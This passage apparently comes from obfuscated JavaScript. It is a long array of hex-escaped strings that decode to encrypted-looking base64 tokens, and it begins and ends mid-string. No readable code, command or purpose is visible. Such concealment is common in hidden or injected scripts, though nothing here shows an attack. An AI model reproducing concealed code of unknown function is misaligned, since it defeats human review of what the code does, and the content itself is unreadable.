x61\x75\x4E\x69\x53\x4A\x39\x6D\x77\x32\x72\x58\x61\x73\x4E\x71\x2F\x54\x4E\x69\x68\x32\x36\x6E\x62\x71\x4E\x69\x67\x32\x4B\x77\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x46\x66\x77\x3D\x3D","\x77\x70\x45\x33\x77\x6F\x51\x46\x48\x4D\x4F\x49\x77\x6F\x4D\x74\x77\x36\x63\x65\x63\x38\x4F\x50\x65\x73\x4F\x33\x77\x72\x5A\x2F\x77\x71\x6E\x43\x70\x51\x4E\x6D\x77\x70\x4E\x4D\x77\x72\x7A\x44\x6F\x77\x3D\x3D","\x42\x46\x4E\x76\x52\x46\x55\x3D","\x54\x4D\x4F\x45\x77\x36\x6B\x45\x59\x51\x3D\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x78\x77\x6F\x30\x3D","\x55\x73\x4B\x34\x77\x34\x73\x62\x77\x6F\x55\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x38\x4B\x48","\x64\x63\x4B\x34\x45\x6A\x55\x74","\x77\x71\x50\x43\x71\x79\x35\x2B\x77\x71\x63\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x45\x38\x3D","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x52\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x62\x53\x51\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x52\x6D","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x4D\x4F\x61","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x45\x6B\x3D","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x38\x4B\x6C","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x63\x79","\x44\x38\x4B\x62\x77\x35\x37\x43\x73\x73\x4B\x63","\x77\x72\x31\x6E\x48\x73\x4F\x6A\x77\x6F\x38\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x30\x73\x3D","\x59\x73\x4F\x76\x48\x54\x67\x30\x49\x32\x33\x44\x71\x73\x4F\x48\x77\x37\x66\x43\x6F\x32\x49\x68\x77\x34\x37\x44\x68\x38\x4F\x45\x54\x45\x72\x43\x6A\x73\x4B\x32\x77\x35\x68\x65\x77\x36\x30\x45\x4F\x73\x4B\x4E\x66\x79\x48\x43\x6F\x48\x56\x6B\x77\x37\x54\x43\x75\x67\x45\x6B\x77\x6F\x46\x64\x63\x73\x4B\x4A\x42\x6D\x48\x44\x71\x4D\x4B\x62\x77\x72\x48\x44\x6D\x38\x4B\x2B\x77\x72\x7A\x44\x6D\x30\x62\x44\x67\x48\x4E\x31\x77\x34\x76\x44\x74\x48\x5A\x59\x77\x72\x48\x44\x67\x4D\x4B\x36","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x38\x4B\x4B","\x77\x71\x48\x43\x69\x32\x2F\x43\x76\x42\x58\x44\x6D\x38\x4F\x51\x4E\x73\x4B\x42\x55\x51\x54\x44\x6A\x47\x41\x67\x77\x36\x5A\x68\x47\x41\x6A\x44\x69\x32\x62\x43\x67\x63\x4F\x54\x77\x35\x4C\x44\x73\x46\x6F\x44\x47\x68\x50\x43\x71\x4D\x4F\x33\x4A\x51\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x47\x65\x67\x3D\x3D","\x64\x4D\x4F\x42\x42\x51\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x7A\x43\x73\x67\x3D\x3D","\x77\x70\x70\x52\x77\x36\x54\x44\x6A\x73\x4F\x47","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x6B\x77\x3D","\x77\x36\x52\x4D\x77\x6F\x7A\x44\x67\x63\x4B\x38","\x61\x52\x4C\x43\x6D\x4D\x4F\x79\x77\x35\x77\x3D","\x77\x36\x74\x70\x77\x72\x51\x65\x59\x51\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x67\x77\x6F\x38\x3D","\x56\x6A\x34\x33\x4A\x57\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x5A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x51\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x64\x6A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x68\x34\x3D","\x58\x78\x45\x48\x48\x68\x41\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x63\x4B\x46","\x56\x6A\x34\x33\x4A\x54\x63\x3D","\x77\x6F\x52\x6B\x77\x70\x66\x43\x73\x73\x4B\x65\x54\x67\x3D\x3D","\x50\x79\x4E\x53\x47\x67\x55\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x5A\x68","\x49\x38\x4F\x63\x51\x43\x66\x44\x6D\x77\x3D\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x72\x77\x6F\x41\x3D","\x42\x46\x4E\x76\x52\x67\x63\x3D","\x56\x38\x4B\x6D\x45\x55\x62\x44\x67\x41\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x68\x77\x6F\x77\x3D","\x5A\x63\x4F\x39\x42\x4D\x4B\x59","\x41\x78\x77\x43\x77\x71\x33\x44\x6A\x51\x3D\x3D","\x5A\x73\x4B\x43\x77\x6F\x50\x44\x6B\x63\x4F\x75","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x75\x52\x67\x3D","\x77\x70\x6A\x44\x73\x32\x77\x49\x77\x71\x67\x3D","\x56\x56\x73\x75\x47\x52\x30\x3D","\x77\x37\x76\x44\x6B\x58\x4C\x43\x72\x77\x44\x44\x6E\x4D\x4B\x42\x5A\x4D\x4F\x52\x57\x7A\x76\x43\x69\x43\x46\x35\x77\x34\x6C\x31","\x77\x72\x6C\x6F\x77\x35\x6A\x43\x6A\x6A\x2F\x44\x72\x77\x5A\x53\x53\x38\x4B\x77\x4B\x73\x4B\x58\x77\x37\x49\x39\x77\x36\x30\x48\x46\x73\x4B\x4A\x77\x35\x4C\x43\x69\x38\x4B\x55\x48\x46\x59\x4D\x52\x73\x4F\x48\x77\x6F\x72\x43\x72\x6A\x76\x44\x69\x54\x6A\x43\x6B\x79\x51\x57\x48\x31\x49\x49\x77\x36\x72\x44\x67\x73\x4B\x32\x53\x63\x4F\x6D\x44\x38\x4B\x6B\x77\x35\x62\x43\x68\x38\x4F\x58\x5A\x38\x4F\x6A\x44\x67\x44\x44\x71\x38\x4B\x77\x4D\x38\x4F\x75\x77\x35\x72\x43\x71\x77\x33\x43\x75\x73\x4F\x66\x54\x58\x67\x3D","\x77\x70\x49\x65\x66\x7A\x34\x3D","\x77\x37\x68\x2F\x63\x4D\x4B\x78\x77\x35\x59\x3D","\x5A\x38\x4F\x42\x41\x6D\x41\x3D","\x65\x73\x4F\x4B\x41\x57\x48\x44\x6A\x67\x3D\x3D","\x41\x63\x4F\x61\x77\x6F\x50\x43\x71\x4D\x4F\x51\x77\x34\x30\x3D","\x77\x36\x54\x44\x70\x77\x2F\x43\x6B\x51\x58\x43\x76\x4D\x4B\x76\x77\x35\x6C\x47\x4A\x6A\x51\x3D","\x45\x4D\x4B\x32\x53\x52\x37\x43\x6C\x53\x4C\x43\x75\x73\x4F\x58\x77\x37\x67\x75\x77\x36\x54\x43\x75\x79\x51\x63\x63\x51\x3D\x3D","\x77\x37\x77\x64\x41\x54\x7A\x44\x69\x77\x3D\x3D","\x77\x71\x66\x43\x6D\x38\x4B\x58\x77\x34\x58\x43\x6D\x78\x34\x75","\x44\x73\x4B\x6C\x77\x70\x52\x4E\x77\x34\x54\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x64\x77\x70\x33\x44\x6A\x73\x4F\x6A\x52\x38\x4F\x70\x45\x51\x6A\x43\x72\x4D\x4B\x4E","\x46\x73\x4F\x4C\x77\x70\x50\x43\x74\x41\x3D\x3D","\x57\x38\x4F\x44\x4E\x63\x4F\x47","\x77\x36\x4E\x6E\x4D\x4D\x4F\x78","\x5A\x73\x4B\x52\x77\x6F\x66\x44\x6C\x4D\x4F\x34\x57\x77\x3D\x3D","\x48\x38\x4F\x54\x77\x72\x5A\x47\x4A\x73\x4F\x36\x77\x6F\x33\x44\x75\x38\x4B\x56\x77\x35\x62\x44\x6C\x41\x3D\x3D","\x49\x79\x4C\x44\x76\x44\x73\x3D","\x50\x67\x33\x44\x6A\x4D\x4B\x79","\x77\x6F\x58\x44\x68\x67\x4D\x31\x77\x71\x55\x3D","\x66\x43\x38\x43\x58\x56\x63\x49\x46\x73\x4B\x75\x64\x47\x50\x44\x71\x41\x3D\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x51\x50\x43\x67\x38\x4B\x52\x77\x37\x39\x46\x4F\x43\x6B\x56","\x77\x71\x77\x6C\x77\x35\x31\x76\x63\x4D\x4F\x58\x54\x52\x4E\x4E\x77\x36\x72\x43\x72\x38\x4B\x4D\x56\x38\x4F\x55\x77\x6F\x73\x79","\x77\x6F\x6A\x44\x75\x38\x4F\x4D\x77\x36\x54\x44\x73\x6A\x39\x48\x4E\x44\x77\x58\x77\x71\x6C\x6D","\x77\x36\x62\x43\x69\x63\x4F\x51\x77\x71\x2F\x44\x6C\x4D\x4F\x37\x77\x34\x73\x39\x77\x36\x6E\x44\x6A\x42\x37\x44\x73\x77\x3D\x3D","\x52\x4D\x4F\x66\x51\x6E\x50\x44\x67\x73\x4F\x36\x62\x4D\x4B\x32\x48\x45\x4A\x72\x47\x77\x3D\x3D","\x77\x35\x45\x6C\x53\x4D\x4B\x79\x77\x36\x33\x43\x6C\x73\x4B\x35\x62\x77\x3D\x3D","\x77\x71\x77\x6E\x77\x35\x56\x6F\x64\x73\x4F\x67\x61\x44\x42\x52\x77\x72\x37\x43\x6F\x63\x4B\x62\x5A\x63\x4F\x2F\x77\x71\x42\x4D\x77\x72\x6A\x44\x71\x4D\x4B\x2B\x55\x41\x3D\x3D","\x56\x4D\x4B\x72\x56\x73\x4B\x75\x52\x33\x7A\x43\x73\x31\x6F\x3D","\x77\x72\x54\x43\x68\x52\x45\x61\x77\x72\x54\x43\x67\x42\x42\x6A","\x77\x35\x33\x44\x6B\x73\x4F\x51\x77\x6F\x76\x44\x68\x73\x4F\x50\x77\x37\x4D\x64\x77\x35\x7A\x44\x69\x33\x62\x44\x73\x77\x3D\x3D","\x4F\x4D\x4F\x70\x77\x34\x48\x43\x75\x4D\x4F\x73\x77\x36\x76\x43\x75\x41\x34\x3D","\x77\x34\x34\x6B\x77\x37\x6E\x43\x69\x56\x35\x37\x77\x34\x56\x42\x51\x32\x35\x4A\x77\x71\x38\x3D","\x64\x4D\x4B\x7A\x61\x58\x4C\x44\x6D\x38\x4F\x65\x54\x73\x4B\x78\x48\x48\x52\x72\x47\x77\x3D\x3D","\x77\x6F\x6A\x43\x70\x4D\x4F\x52\x63\x44\x70\x31\x44\x42\x49\x3D","\x77\x70\x50\x43\x67\x51\x4D\x4C\x77\x6F\x33\x43\x6D\x7A\x45\x56\x77\x70\x44\x43\x6C\x32\x45\x51","\x41\x4D\x4B\x59\x77\x72\x6F\x54\x52\x55\x54\x44\x72\x73\x4B\x33\x47\x38\x4F\x4F\x51\x79\x41\x3D","\x77\x35\x4E\x36\x5A\x73\x4B\x4C\x77\x34\x2F\x43\x69\x73\x4B\x59\x59\x63\x4B\x61\x57\x48\x4E\x33\x57\x54\x39\x6E\x41\x6B\x58\x44\x71\x4D\x4F\x57\x4D\x51\x3D\x3D","\x77\x35\x48\x44\x69\x78\x66\x43\x70\x68\x6A\x43\x76\x63\x4B\x52\x77\x34\x70\x36\x42\x41\x6B\x61\x44\x78\x76\x44\x6F\x7A\x42\x6C\x4A\x63\x4F\x50\x77\x70\x6B\x3D","\x77\x70\x74\x6C\x77\x70\x50\x43\x68\x63\x4F\x66\x4C\x46\x72\x43\x74\x63\x4B\x34\x77\x37\x44\x43\x68\x38\x4F\x63\x66\x6A\x6A\x44\x72\x55\x74\x76\x77\x72\x6A\x44\x6C\x38\x4B\x6D","\x77\x35\x31\x61\x57\x73\x4B\x57\x77\x36\x4C\x43\x6B\x73\x4F\x50\x48\x77\x3D\x3D","\x77\x72\x58\x44\x6B\x63\x4F\x6E\x50\x67\x39\x69\x58\x32\x76\x44\x68\x38\x4B\x50\x77\x70\x59\x69","\x77\x71\x78\x2B\x77\x72\x52\x6B\x64\x4D\x4B\x6D\x54\x7A\x70\x52\x77\x36\x62\x43\x68\x38\x4F\x49","\x50\x7A\x76\x44\x69\x67\x33\x44\x6D\x63\x4B\x53\x4F\x73\x4F\x6A\x77\x34\x73\x76\x77\x36\x73\x36\x51\x73\x4F\x47\x41\x63\x4B\x32\x52\x4D\x4B\x34\x77\x71\x35\x70","\x77\x35\x72\x44\x67\x4D\x4B\x4C\x4E\x73\x4B\x5A\x52\x31\x41\x4A\x77\x34\x33\x44\x6C\x48\x6E\x43\x67\x52\x54\x44\x76\x44\x6A\x43\x6A\x41\x3D\x3D","\x77\x71\x37\x43\x70\x63\x4B\x35\x77\x36\x50\x44\x74\x67\x74\x44\x4E\x43\x49\x48\x77\x35\x31\x6D","\x46\x4D\x4F\x48\x77\x70\x72\x43\x6D\x38\x4F\x39\x77\x35\x33\x43\x75\x41\x34\x3D","\x50\x67\x74\x4A\x66\x58\x66\x44\x70\x73\x4B\x6E\x57\x4D\x4F\x2B\x77\x6F\x4D\x66\x57\x67\x3D\x3D","\x77\x72\x39\x63\x77\x34\x35\x70\x54\x38\x4F\x57\x46\x42\x52\x49\x77\x36\x72\x43\x72\x38\x4B\x65\x65\x63\x4B\x4C\x77\x72\x45\x79","\x54\x38\x4F\x41\x77\x6F\x48\x44\x76\x73\x4F\x37\x52\x73\x4F\x54\x47\x42\x33\x43\x6F\x4D\x4B\x30\x55\x46\x37\x44\x6E\x67\x44\x43\x70\x52\x6A\x43\x75\x63\x4F\x72\x77\x36\x50\x43\x6B\x6C\x31\x66\x77\x72\x6E\x43\x6A\x73\x4F\x5A\x63\x33\x2F\x44\x74\x31\x41\x56\x44\x41\x35\x32\x65\x73\x4B\x2B\x77\x6F\x37\x44\x72\x38\x4B\x69\x55\x38\x4B\x55\x64\x4D\x4F\x41\x77\x70\x38\x4C\x64\x63\x4F\x62\x51\x38\x4F\x34\x64\x46\x70\x6B\x53\x63\x4F\x71\x77\x71\x77\x46\x43\x38\x4B\x51\x77\x6F\x73\x47\x77\x70\x77\x59\x77\x34\x73\x62\x77\x35\x62\x43\x6F\x48\x33\x44\x6A\x4D\x4F\x5A\x4C\x63\x4B\x6E\x54\x73\x4B\x6C\x77\x72\x7A\x44\x6C\x32\x33\x44\x73\x52\x55\x4F\x77\x71\x48\x43\x69\x55\x67\x52\x55\x55\x58\x44\x72\x73\x4B\x4C\x77\x37\x4C\x44\x68\x57\x38\x51\x4C\x73\x4B\x4C\x77\x35\x33\x43\x73\x38\x4B\x51\x77\x37\x6E\x43\x6C\x63\x4F\x64\x58\x6B\x4C\x43\x67\x63\x4F\x50\x77\x6F\x62\x43\x6A\x4D\x4B\x4A\x4D\x48\x66\x43\x67\x30\x37\x43\x76\x38\x4B\x30\x58\x33\x44\x43\x73\x6C\x54\x43\x6D\x45\x5A\x68\x77\x34\x67\x4B\x65\x73\x4B\x57\x42\x38\x4B\x79\x46\x79\x76\x43\x72\x45\x77\x76\x52\x38\x4F\x31\x77\x35\x66\x43\x74\x73\x4F\x6E\x77\x70\x64\x56\x56\x53\x6A\x43\x67\x33\x30\x4A\x58\x6E\x73\x43\x59\x38\x4B\x76\x52\x4D\x4B\x4F\x77\x36\x78\x48\x77\x6F\x63\x3D","\x4D\x73\x4B\x4B\x65\x54\x50\x43\x68\x7A\x62\x44\x69\x73\x4F\x6E\x77\x37\x38\x34\x77\x34\x37\x44\x6B\x32\x42\x66\x51\x31\x58\x43\x73\x63\x4F\x57\x4D\x63\x4B\x66\x48\x54\x56\x35\x64\x63\x4B\x69\x77\x6F\x50\x43\x6D\x38\x4B\x7A\x77\x72\x70\x57\x77\x71\x64\x30\x4D\x63\x4F\x7A\x65\x73\x4F\x37\x44\x78\x39\x4A\x77\x72\x59\x6D\x43\x73\x4B\x47\x77\x34\x41\x4B\x77\x6F\x54\x43\x72\x57\x50\x44\x69\x51\x50\x44\x6E\x38\x4F\x37\x54\x38\x4F\x55\x45\x73\x4F\x50\x77\x34\x35\x38\x65\x47\x4D\x3D","\x4B\x63\x4F\x4D\x77\x71\x33\x43\x6C\x43\x7A\x44\x70\x63\x4B\x55\x4B\x30\x42\x38\x77\x37\x50\x43\x6A\x57\x70\x77\x41\x63\x4F\x48\x77\x71\x72\x44\x6C\x68\x30\x6B\x45\x51\x50\x44\x74\x52\x78\x49\x66\x33\x7A\x43\x6C\x38\x4B\x2F\x45\x54\x54\x43\x6E\x6C\x41\x62\x77\x6F\x51\x5A\x45\x43\x62\x43\x70\x73\x4B\x6E\x77\x72\x4E\x47\x54\x4D\x4F\x37\x77\x6F\x66\x43\x69\x73\x4F\x45\x77\x72\x77\x35\x4E\x4D\x4B\x32\x77\x35\x49\x3D","\x77\x71\x67\x44\x57\x54\x33\x44\x70\x63\x4F\x6D\x4A\x4D\x4F\x77","\x77\x34\x50\x44\x71\x31\x41\x2F\x77\x35\x30\x4C\x51\x38\x4B\x42","\x77\x6F\x35\x39\x42\x55\x50\x44\x69\x63\x4B\x44\x4E\x4D\x4B\x61\x77\x6F\x6C\x68\x77\x35\x66\x44\x75\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x36\x4C\x44\x6F\x57\x72\x43\x69\x47\x55\x4B\x42\x73\x4F\x5A\x51\x38\x4B\x63","\x4F\x78\x70\x35\x52\x56\x49\x74\x77\x6F\x58\x43\x6E\x43\x4D\x73\x77\x72\x33\x44\x74\x77\x3D\x3D","\x77\x6F\x31\x4B\x77\x72\x37\x43\x73\x58\x50\x43\x6E\x33\x63\x46","\x52\x63\x4B\x4B\x77\x72\x2F\x44\x76\x73\x4F\x2B\x42\x4D\x4F\x57\x50\x44\x76\x44\x75\x38\x4B\x77\x5A\x41\x3D\x3D","\x77\x70\x4A\x31\x77\x35\x66\x43\x73\x4D\x4B\x30\x56\x73\x4F\x42\x77\x34\x38\x3D","\x64\x63\x4B\x75\x4F\x63\x4B\x70\x58\x6D\x48\x44\x6D\x69\x4E\x4B\x77\x34\x6E\x44\x68\x54\x33\x43\x74\x4D\x4F\x77\x77\x34\x66\x44\x6C\x73\x4F\x31\x66\x7A\x66\x43\x6E\x67\x3D\x3D","\x43\x63\x4B\x70\x62\x54\x4E\x61\x64\x7A\x48\x44\x70\x4D\x4B\x34\x77\x6F\x62\x43\x6A\x47\x41\x3D","\x46\x63\x4F\x32\x77\x71\x74\x6D\x77\x34\x66\x44\x71\x4D\x4F\x4F\x59\x67\x3D\x3D","\x63\x4D\x4B\x44\x77\x70\x48\x44\x76\x73\x4F\x77\x52\x73\x4F\x58\x46\x51\x76\x43\x73\x38\x4B\x5A\x66\x6E\x54\x44\x6B\x41\x33\x43\x6C\x77\x3D\x3D","\x77\x35\x30\x66\x77\x71\x66\x43\x75\x4D\x4B\x4D\x41\x44\x31\x42\x77\x37\x70\x45\x77\x70\x45\x75","\x77\x34\x34\x36\x77\x34\x50\x43\x6A\x6B\x5A\x52\x77\x71\x68\x42\x51\x56\x51\x57\x77\x72\x6E\x43\x69\x58\x4D\x4E\x4A\x41\x3D\x3D","\x77\x70\x66\x43\x74\x38\x4B\x36\x77\x36\x2F\x43\x68\x67\x67\x58\x46\x69\x5A\x72\x77\x35\x6E\x44\x70\x48\x72\x44\x74\x48\x58\x44\x6D\x77\x4E\x2B\x66\x78\x70\x52\x63\x4D\x4F\x75\x77\x36\x73\x3D","\x42\x63\x4F\x66\x77\x70\x72\x43\x68\x4D\x4F\x79\x77\x36\x66\x44\x6A\x67\x50\x44\x72\x53\x33\x43\x71\x32\x2F\x43\x69\x52\x44\x43\x6B\x6A\x55\x3D","\x77\x71\x4D\x44\x77\x36\x54\x43\x73\x4D\x4B\x36\x57\x73\x4B\x66\x77\x72\x48\x43\x68\x38\x4B\x54\x77\x37\x2F\x43\x68\x41\x3D\x3D","\x77\x35\x5A\x66\x49\x73\x4B\x62\x77\x35\x44\x43\x71\x4D\x4B\x35\x45\x63\x4B\x65\x44\x32\x70\x39\x66\x6E\x70\x78\x43\x67\x3D\x3D","\x63\x4D\x4F\x45\x77\x35\x7A\x44\x76\x73\x4F\x77\x58\x38\x4F\x36\x4D\x51\x72\x43\x68\x63\x4B\x6E\x66\x6E\x44\x44\x6E\x57\x6E\x43\x75\x41\x50\x43\x75\x4D\x4F\x41\x77\x71\x66\x43\x68\x77\x67\x2F\x77\x70\x62\x43\x75\x73\x4B\x73\x63\x33\x7A\x44\x74\x6C\x6F\x62\x45\x54\x74\x75\x4C\x38\x4B\x35\x77\x6F\x6A\x43\x6E\x38\x4B\x68\x51\x38\x4B\x52\x59\x38\x4B\x7A\x77\x70\x67\x52\x5A\x63\x4F\x62\x62\x38\x4F\x45\x4B\x31\x73\x72","\x65\x44\x51\x76\x61\x6C\x34\x52\x57\x38\x4B\x48\x59\x55\x48\x43\x6F\x63\x4B\x2F","\x77\x34\x44\x44\x69\x4D\x4B\x51\x77\x37\x42\x68\x77\x71\x63\x70\x77\x72\x78\x4E\x51\x78\x48\x44\x6E\x38\x4F\x6F\x77\x71\x4D\x38\x4A\x38\x4F\x4F\x77\x72\x6C\x56\x4B\x41\x3D\x3D","\x77\x37\x70\x77\x58\x4D\x4B\x6A\x77\x71\x49\x63\x42\x73\x4F\x52","\x77\x36\x38\x6D\x77\x36\x4C\x43\x67\x47\x46\x39\x77\x34\x74\x42\x52\x58\x39\x74\x77\x36\x76\x43\x69\x58\x49\x46\x66\x41\x3D\x3D","\x77\x71\x37\x43\x71\x56\x44\x44\x6A\x68\x6A\x44\x72\x6A\x62\x43\x68\x41\x3D\x3D","\x77\x35\x6C\x31\x46\x38\x4F\x71\x5A\x38\x4F\x30\x77\x6F\x58\x43\x6F\x43\x6A\x44\x6A\x63\x4F\x37\x77\x35\x76\x44\x6F\x44\x7A\x43\x6B\x73\x4B\x42","\x4B\x63\x4F\x4F\x77\x70\x2F\x43\x6B\x7A\x66\x44\x69\x73\x4F\x62\x4C\x51\x3D\x3D","\x77\x34\x34\x6B\x77\x70\x58\x43\x75\x56\x31\x34\x77\x36\x52\x67\x51\x32\x35\x4F\x77\x37\x48\x43\x6D\x47\x73\x55\x57\x6D\x77\x6D\x62\x32\x34\x3D","\x77\x34\x68\x4D\x47\x4D\x4B\x52\x77\x6F\x51\x30\x4B\x63\x4B\x6F\x77\x6F\x50\x44\x69\x4D\x4B\x75\x4D\x63\x4F\x68\x62\x6C\x33\x43\x6B\x6C\x62\x44\x71\x53\x48\x43\x68\x63\x4B\x58\x77\x37\x73\x58\x57\x67\x3D\x3D","\x43\x38\x4B\x6E\x47\x32\x42\x54\x45\x32\x72\x44\x6D\x4D\x4B\x57\x77\x70\x72\x43\x6B\x55\x77\x64\x77\x72\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x48\x44\x6A\x78\x30\x64\x77\x71\x72\x44\x6D\x78\x51\x46\x77\x72\x2F\x43\x70\x42\x6C\x48\x65\x63\x4B\x4D\x63\x78\x39\x67\x4C\x63\x4B\x42\x65\x41\x3D\x3D","\x50\x77\x50\x43\x6D\x63\x4B\x5A\x77\x37\x7A\x44\x70\x33\x78\x39\x43\x51\x67\x5A\x77\x6F\x72\x44\x6B\x73\x4F\x30\x61\x63\x4B\x35","\x42\x51\x74\x4E\x49\x31\x58\x43\x72\x73\x4B\x41\x54\x73\x4F\x2B\x77\x70\x34\x58\x55\x63\x4F\x64\x77\x35\x59\x61\x61\x6D\x73\x7A\x4E\x38\x4F\x65\x77\x70\x6A\x43\x6F\x6A\x76\x43\x71\x6A\x50\x44\x73\x57\x46\x64\x4B\x55\x6E\x44\x6A\x63\x4B\x39\x77\x6F\x48\x43\x6E\x38\x4F\x4D\x4E\x4D\x4B\x4A\x77\x34\x4C\x43\x70\x73\x4F\x32\x77\x35\x37\x44\x6B\x7A\x44\x44\x72\x73\x4B\x32\x77\x34\x4C\x43\x6F\x77\x6F\x41\x54\x79\x67\x34\x77\x37\x67\x6E\x52\x57\x66\x43\x6A\x38\x4F\x56\x55\x4D\x4F\x62\x4E\x79\x50\x44\x6B\x4D\x4F\x6D","\x46\x7A\x37\x44\x67\x73\x4B\x68\x77\x34\x6A\x43\x74\x68\x64\x39\x43\x67\x34\x5A\x77\x36\x33\x44\x76\x63\x4B\x5A\x52\x63\x4F\x63\x77\x70\x4D\x38\x65\x57\x52\x54\x77\x37\x6A\x44\x69\x44\x49\x3D","\x5A\x4D\x4F\x4C\x41\x31\x66\x44\x6C\x69\x66\x44\x75\x73\x4B\x70\x4B\x38\x4F\x30\x47\x4D\x4F\x53\x77\x71\x4A\x34\x66\x38\x4B\x75\x77\x72\x5A\x41\x77\x70\x77\x4F\x77\x37\x2F\x44\x70\x77\x49\x48\x77\x37\x78\x63\x77\x37\x37\x44\x74\x43\x33\x43\x67\x44\x68\x48\x77\x72\x59\x46\x77\x37\x33\x44\x71\x63\x4F\x63\x77\x6F\x37\x43\x76\x77\x55\x3D","\x43\x63\x4B\x55\x56\x7A\x52\x53\x45\x58\x44\x44\x72\x63\x4B\x34\x77\x6F\x62\x43\x6A\x43\x51\x51\x77\x71\x33\x44\x73\x73\x4F\x34","\x53\x63\x4B\x4B\x77\x71\x50\x44\x75\x63\x4F\x38\x56\x73\x4F\x54\x4D\x54\x54\x43\x6B\x4D\x4F\x48\x53\x55\x66\x44\x6B\x41\x6E\x43\x6D\x54\x37\x43\x76\x4D\x4B\x79\x77\x71\x6B\x3D","\x77\x70\x64\x55\x77\x6F\x6E\x43\x69\x55\x58\x44\x69\x48\x51\x75\x58\x47\x52\x76\x66\x45\x50\x43\x6F\x6B\x35\x49\x45\x63\x4B\x49\x77\x70\x68\x4E\x49\x43\x7A\x44\x6B\x63\x4F\x38\x58\x4D\x4B\x2B\x44\x38\x4B\x6F\x57\x56\x76\x44\x70\x63\x4B\x66\x77\x37\x6E\x43\x6D\x68\x67\x76\x77\x36\x72\x44\x75\x56\x55\x6A\x77\x35\x50\x43\x67\x55\x4C\x43\x75\x32\x74\x30\x4A\x73\x4B\x42\x77\x70\x38\x49\x77\x71\x6E\x44\x70\x73\x4F\x73\x43\x6A\x6A\x43\x71\x46\x6E\x43\x67\x7A\x5A\x54\x55\x33\x31\x75\x47\x38\x4B\x6B\x49\x4D\x4B\x61\x77\x71\x4E\x77\x4E\x4D\x4F\x46\x52\x31\x64\x71\x58\x73\x4F\x76","\x59\x58\x67\x6D\x49\x42\x50\x43\x75\x4D\x4F\x6C\x77\x72\x63\x6A\x45\x63\x4B\x78\x63\x52\x58\x44\x68\x38\x4F\x6B\x43\x38\x4F\x58\x4A\x4D\x4F\x62\x77\x72\x72\x44\x75\x68\x5A\x37\x57\x73\x4F\x6F\x77\x35\x70\x63\x59\x73\x4F\x52\x55\x73\x4B\x44\x77\x71\x50\x44\x71\x63\x4F\x2F\x77\x35\x70\x2F\x41\x38\x4F\x73\x77\x71\x62\x43\x6A\x7A\x33\x44\x70\x63\x4F\x54\x55\x79\x50\x43\x6F\x69\x6A\x43\x76\x51\x37\x43\x71\x38\x4B\x6A\x77\x37\x77\x2F\x77\x6F\x77\x30\x4D\x38\x4B\x79\x77\x37\x4A\x45\x77\x37\x63\x32\x65\x4D\x4F\x6A\x43\x4D\x4F\x69\x4A\x38\x4B\x36\x77\x37\x78\x43\x77\x35\x37\x44\x6B\x73\x4B\x30\x77\x6F\x30\x4D\x77\x35\x62\x43\x71\x4D\x4B\x49\x50\x73\x4B\x4F\x77\x71\x30\x3D","\x77\x34\x6C\x53\x59\x4D\x4B\x59\x77\x70\x35\x44\x43\x73\x4B\x36\x77\x72\x58\x44\x70\x38\x4B\x45\x55\x4D\x4F\x44\x4B\x79\x48\x43\x75\x6E\x48\x44\x73\x6C\x33\x43\x6C\x73\x4B\x4D\x77\x72\x6F\x73\x4A\x46\x6F\x68\x4B\x78\x76\x43\x6D\x73\x4B\x4D\x77\x34\x56\x73\x77\x70\x67\x64\x56\x73\x4B\x5A\x61\x73\x4F\x51\x49\x73\x4F\x66\x4D\x38\x4F\x56\x45\x30\x55\x3D","\x77\x35\x48\x43\x75\x67\x2F\x43\x70\x67\x50\x43\x76\x63\x4B\x52\x77\x34\x4A\x46\x66\x33\x45\x33\x4B\x68\x76\x43\x75\x43\x64\x6C\x4A\x63\x4F\x32\x77\x37\x37\x44\x69\x78\x66\x43\x70\x6B\x4A\x74\x42\x69\x6A\x44\x75\x30\x76\x44\x72\x7A\x31\x63\x77\x72\x49\x67\x63\x73\x4B\x6D\x57\x4D\x4F\x59\x65\x4D\x4B\x66\x77\x72\x66\x44\x6F\x73\x4B\x56\x44\x41\x3D\x3D","\x4C\x6C\x7A\x44\x6E\x63\x4B\x68\x77\x36\x76\x44\x75\x42\x41\x45","\x42\x63\x4F\x63\x77\x72\x58\x43\x68\x63\x4F\x51\x77\x70\x72\x43\x71\x6E\x44\x44\x71\x77\x6A\x44\x76\x6D\x6A\x43\x67\x51\x6A\x43\x6C\x51\x58\x43\x70\x38\x4F\x44\x77\x71\x48\x43\x75\x4D\x4B\x42\x57\x77\x7A\x44\x6F\x46\x4C\x43\x75\x63\x4F\x51\x59\x4D\x4F\x4C\x66\x42\x73\x62\x43\x51\x66\x44\x76\x52\x6E\x